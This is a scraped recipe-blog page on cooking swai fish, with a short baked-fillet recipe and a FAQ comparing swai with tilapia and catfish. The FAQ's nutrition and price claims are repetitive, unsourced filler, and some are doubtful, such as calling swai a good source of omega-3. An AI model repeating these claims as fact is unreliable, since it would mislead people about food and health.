	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-14805 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-14805" class="post-14805 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-good-source-omega-3 tag-good-source-omega-3-fatty tag-good-source-protein tag-omega-3-fatty-acids tag-source-omega-3-fatty tag-swai-type-fish">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>How To Cook Swai Fish</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Swai Fish" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/urzRtzRtSI8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Swai fish is an extremely popular fish found in Southeast Asia. It has a delicate flavor and a firm texture, making it a perfect choice for a wide variety of dishes. Swai fish is also very healthy, as it is low in fat and high in protein.</p>
<p>If you are looking for a delicious and healthy way to prepare swai fish, here is a simple and easy recipe to follow.</p><div class="pastu-content" id="pastu-1229231655">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>Ingredients:</p>
<p>1 swai fish fillet</p>
<p>1 tablespoon olive oil</p>
<p>1 lemon, juiced</p>
<p>1 tablespoon fresh parsley, chopped</p>
<p>1 teaspoon fresh thyme, chopped</p>
<p>Salt and pepper, to taste</p>
<p>Instructions:</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/aQqpjkZrPSU" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>1. Preheat oven to 350 degrees Fahrenheit.</p>
<p>2. Heat olive oil in a large skillet over medium-high heat.</p>
<p>3. Add the swai fish fillet to the skillet and cook for 3-4 minutes per side, or until golden brown.</p>
<p>4. Transfer the fish to a baking dish and season with lemon juice, parsley, thyme, salt, and pepper.</p>
<p>5. Bake in the oven for 10-12 minutes, or until cooked through.</p>
<p>6. Serve immediately.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Is_swai_a_healthy_fish"><span class="toc_number toc_depth_1">1</span> Is swai a healthy fish?</a></li><li><a href="#Is_swai_fish_the_same_as_tilapia"><span class="toc_number toc_depth_1">2</span> Is swai fish the same as tilapia?</a></li><li><a href="#What_does_swai_fish_taste_like"><span class="toc_number toc_depth_1">3</span> What does swai fish taste like?</a></li><li><a href="#How_do_you_know_when_swai_fish_is_cooked"><span class="toc_number toc_depth_1">4</span> How do you know when swai fish is cooked?</a></li><li><a href="#Is_swai_safe_to_eat"><span class="toc_number toc_depth_1">5</span> Is swai safe to eat?</a></li><li><a href="#Which_is_better_swai_or_catfish"><span class="toc_number toc_depth_1">6</span> Which is better swai or catfish?</a></li><li><a href="#Is_swai_high_in_mercury"><span class="toc_number toc_depth_1">7</span> Is swai high in mercury?</a></li></ul></div>
<h2><span id="Is_swai_a_healthy_fish">Is swai a healthy fish?</span></h2>
<p>Swai is a type of fish that is becoming increasingly popular in the United States. It is a white fish that is low in fat and calories, and it is a good source of protein. Swai is also a good source of omega-3 fatty acids, which are beneficial for the heart and brain. Swai is a healthy fish to eat, and it is a good alternative to other types of fish that are high in saturated fat.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-sweet-potatoes-in-crock-pot/" target="_blank" rel="dofollow" class="ub3ea4a6db1cce098be25283954b06618"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub3ea4a6db1cce098be25283954b06618 , .ub3ea4a6db1cce098be25283954b06618 .postImageUrl , .ub3ea4a6db1cce098be25283954b06618 .centered-text-area { min-height: 80px; position: relative; } .ub3ea4a6db1cce098be25283954b06618 , .ub3ea4a6db1cce098be25283954b06618:hover , .ub3ea4a6db1cce098be25283954b06618:visited , .ub3ea4a6db1cce098be25283954b06618:active { border:0!important; } .ub3ea4a6db1cce098be25283954b06618 .clearfix:after { content: ""; display: table; clear: both; } .ub3ea4a6db1cce098be25283954b06618 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ub3ea4a6db1cce098be25283954b06618:active , .ub3ea4a6db1cce098be25283954b06618:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub3ea4a6db1cce098be25283954b06618 .centered-text-area { width: 100%; position: relative; } .ub3ea4a6db1cce098be25283954b06618 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub3ea4a6db1cce098be25283954b06618 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub3ea4a6db1cce098be25283954b06618 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub3ea4a6db1cce098be25283954b06618:hover .ctaButton { background-color: #E67E22!important; } .ub3ea4a6db1cce098be25283954b06618 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub3ea4a6db1cce098be25283954b06618 .ub3ea4a6db1cce098be25283954b06618-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub3ea4a6db1cce098be25283954b06618:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub3ea4a6db1cce098be25283954b06618-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook Sweet Potatoes In Crock Pot</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="Is_swai_fish_the_same_as_tilapia">Is swai fish the same as tilapia?</span></h2>
<p>Is swai fish the same as tilapia?</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/JJGOAFh08SE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>The answer to this question is yes and no. Swai fish is very similar to tilapia, but there are a few small differences. Swai fish is a little bit smaller than tilapia, and the flesh of swai fish is a little bit firmer. Swai fish is also a little bit more expensive than tilapia.</p>
<p>Despite these small differences, swai fish and tilapia are both very healthy and delicious fish that can be enjoyed in a variety of dishes. If you are looking for an affordable, healthy, and delicious fish, swai fish is a great option, and you can rest assured that it is just as good as tilapia.</p>
<h2><span id="What_does_swai_fish_taste_like">What does swai fish taste like?</span></h2>
<p>Swai is a type of fish that is considered a delicacy in some parts of the world. Its flavor has been described as delicate and mild, with a slightly sweet taste. Swai is a good choice for people who don&#8217;t like fish that taste too &#8220;fishy.&#8221; It can be cooked in a variety of ways, including frying, grilling, baking, or poaching.</p>
<h2><span id="How_do_you_know_when_swai_fish_is_cooked">How do you know when swai fish is cooked?</span></h2>
<p>Swai fish is a type of fish that is often used in dishes like fish and chips or as part of a fish sandwich. Swai fish is a white fish that has a mild flavor and a delicate texture. Swai fish is a good source of protein and omega-3 fatty acids.</p>
<p>One of the questions that often comes up with swai fish is how do you know when it is cooked? Swai fish is a white fish and, when cooked, it will turn white and be slightly opaque. You can also test for doneness by inserting a fork into the fish and checking to see if the meat is flaky.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-oatmeal-for-dogs/" target="_blank" rel="dofollow" class="u5c50c1db8e6b0f24605bd766a462e2c2"><!-- INLINE RELATED POSTS 2/3 //--><style> .u5c50c1db8e6b0f24605bd766a462e2c2 , .u5c50c1db8e6b0f24605bd766a462e2c2 .postImageUrl , .u5c50c1db8e6b0f24605bd766a462e2c2 .centered-text-area { min-height: 80px; position: relative; } .u5c50c1db8e6b0f24605bd766a462e2c2 , .u5c50c1db8e6b0f24605bd766a462e2c2:hover , .u5c50c1db8e6b0f24605bd766a462e2c2:visited , .u5c50c1db8e6b0f24605bd766a462e2c2:active { border:0!important; } .u5c50c1db8e6b0f24605bd766a462e2c2 .clearfix:after { content: ""; display: table; clear: both; } .u5c50c1db8e6b0f24605bd766a462e2c2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u5c50c1db8e6b0f24605bd766a462e2c2:active , .u5c50c1db8e6b0f24605bd766a462e2c2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u5c50c1db8e6b0f24605bd766a462e2c2 .centered-text-area { width: 100%; position: relative; } .u5c50c1db8e6b0f24605bd766a462e2c2 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5c50c1db8e6b0f24605bd766a462e2c2 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5c50c1db8e6b0f24605bd766a462e2c2 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5c50c1db8e6b0f24605bd766a462e2c2:hover .ctaButton { background-color: #E67E22!important; } .u5c50c1db8e6b0f24605bd766a462e2c2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5c50c1db8e6b0f24605bd766a462e2c2 .u5c50c1db8e6b0f24605bd766a462e2c2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5c50c1db8e6b0f24605bd766a462e2c2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5c50c1db8e6b0f24605bd766a462e2c2-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook Oatmeal For Dogs</span></div></div></div><div class="ctaButton"></div></a></div><p>Swai fish is a healthy, versatile, and tasty addition to your diet. Be sure to cook it properly to ensure that it is cooked through and has a delicate texture.</p>
<h2><span id="Is_swai_safe_to_eat">Is swai safe to eat?</span></h2>
<p>Is swai safe to eat?</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/nPn1i9H8UvM" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Swai is a type of fish that is native to Southeast Asia. It has become increasingly popular in the United States in recent years. Some people are wondering if swai is safe to eat.</p>
<p>There is no evidence that swai is unsafe to eat. In fact, swai is a low-mercury fish, so it is a good choice for people who are trying to eat healthy. Swai is a good source of protein and omega-3 fatty acids.</p>
<p>Swai is a good choice for people who are trying to eat healthy. Swai is a good source of protein and omega-3 fatty acids.</p>
<h2><span id="Which_is_better_swai_or_catfish">Which is better swai or catfish?</span></h2>
<p>Swai and catfish are two types of fish that are commonly eaten in the United States. They are both considered to be mild-tasting fish, but there are some differences between them.</p>
<p>Swai is a type of fish that is originally from Southeast Asia. It is a fresh water fish that is a light pinkish color. Swai is a good source of protein and is low in fat. It is also a good source of omega-3 fatty acids.</p>
<p>Catfish is a type of fish that is originally from the United States. It is a fresh water fish that is a light brown color. Catfish is a good source of protein and is low in fat. It is also a good source of omega-3 fatty acids.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-breadfruit/" target="_blank" rel="dofollow" class="u3cc410b1572d941622fc3b4f39414234"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3cc410b1572d941622fc3b4f39414234 , .u3cc410b1572d941622fc3b4f39414234 .postImageUrl , .u3cc410b1572d941622fc3b4f39414234 .centered-text-area { min-height: 80px; position: relative; } .u3cc410b1572d941622fc3b4f39414234 , .u3cc410b1572d941622fc3b4f39414234:hover , .u3cc410b1572d941622fc3b4f39414234:visited , .u3cc410b1572d941622fc3b4f39414234:active { border:0!important; } .u3cc410b1572d941622fc3b4f39414234 .clearfix:after { content: ""; display: table; clear: both; } .u3cc410b1572d941622fc3b4f39414234 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u3cc410b1572d941622fc3b4f39414234:active , .u3cc410b1572d941622fc3b4f39414234:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u3cc410b1572d941622fc3b4f39414234 .centered-text-area { width: 100%; position: relative; } .u3cc410b1572d941622fc3b4f39414234 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3cc410b1572d941622fc3b4f39414234 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3cc410b1572d941622fc3b4f39414234 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3cc410b1572d941622fc3b4f39414234:hover .ctaButton { background-color: #E67E22!important; } .u3cc410b1572d941622fc3b4f39414234 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3cc410b1572d941622fc3b4f39414234 .u3cc410b1572d941622fc3b4f39414234-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3cc410b1572d941622fc3b4f39414234:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3cc410b1572d941622fc3b4f39414234-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook Breadfruit</span></div></div></div><div class="ctaButton"></div></a></div><p>So, which is better, swai or catfish? Both fish are good choices, but catfish may be a better choice because it is a native fish and is a good source of omega-3 fatty acids.</p>
<h2><span id="Is_swai_high_in_mercury">Is swai high in mercury?</span></h2>
<p>Is swai high in mercury?</p>
<p>Swai is a type of fish that is low in mercury. This means that it is a safe choice for people who are looking for a fish that is low in mercury. Swai is a good source of protein, vitamin B12, and selenium.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/good-source-omega-3/" rel="tag">good source omega-3</a>, <a href="https://pastureandpearl.com/tag/good-source-omega-3-fatty/" rel="tag">good source omega-3 fatty</a>, <a href="https://pastureandpearl.com/tag/good-source-protein/" rel="tag">good source protein</a>, <a href="https://pastureandpearl.com/tag/omega-3-fatty-acids/" rel="tag">omega-3 fatty acids</a>, <a href="https://pastureandpearl.com/tag/source-omega-3-fatty/" rel="tag">source omega-3 fatty</a>, <a href="https://pastureandpearl.com/tag/swai-type-fish/" rel="tag">Swai type fish</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/what-restaurants-do-you-get-aarp-discounts/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/how-to-cook-snake/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.557 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 11:56:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
